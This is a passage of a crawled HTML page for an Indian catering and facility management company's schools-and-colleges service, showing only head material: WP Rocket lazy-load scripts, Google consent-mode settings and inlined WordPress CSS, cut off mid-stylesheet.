

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://compass-group.co.in/education/
body_size: 45912
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="rocketlazyloadscript" id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Best Catering &amp; Facility Management Services for Schools &amp; Colleges</title>
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdnjs.cloudflare.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jsdelivr.net" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background{padding:1.25em 2.375em}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image.aligncenter,.wp-block-image.alignleft{display:table}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-spacer{clear:both}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6, 147, 227) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252, 185, 0) 0%,rgb(255, 105, 0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255, 105, 0) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255),6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap}.wp-container-core-buttons-is-layout-578ad838{justify-content:flex-start;align-items:flex-end}.wp-elements-a70e589bcdebbb63e29b540d2a4a9606 a:where(:not(.wp-element-button)){color:#b3985a}.wp-elements-358e227536c7bae8953dfa22110aabeb a:where(:not(.wp-element-button)){color:#b3985a}.wp-elements-188efb93eb7132676d92e3b753f2197f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.wp-elements-c2479860755fa37f7a2d5bee42070e2e a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.wp-elements-c692b07a56ad9fad0d1cfa86e5ccb8d4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.wp-elements-6fc77af18b531e93dac91a47407982f3 a:where(:not(.wp-element-button)){color:#b3985a}.wp-elements-725e8818498e8bd7f84ec4fa7662eea2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.wp-elements-a7a31de40ba89562a38671c17517be47 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.wp-elements-60695139bc96b3389fb91cdd84ab523c a:where(:not(.wp-element-button)){color:#b3985a}.wp-elements-05bd5b2ca1e1e04d75d2e9aa42a9d7a5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.wp-elements-d9cdb270f2bc8c2199eb2fffd6e76ba8 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.wp-elements-0d70b0da1204f2ef511366f3bbf90f3f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.wp-elements-2828fa0494b212ad2613db948cde7f57 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.wp-elements-ae1fc9c8d12260c03ebe7f8304ae5403 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.wp-elements-22fc3c4c5f219d714fa7d9e3d084621a a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.wp-elements-2575ca8ac07c8468dc216e9f3e2717d5 a:where(:not(.wp-element-button)){color:#b3985a}.wp-elements-6aed75b4995daa6232e2031bc891ede4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.wp-elements-5c8cd70bcea94745df90f32f9429b440 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.wp-elements-456c8cd4d3a446e2f35d4d4a084cbf56 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.wp-elements-d1b55692e0c3f91a2b0acd7abc544bc0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white)}.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 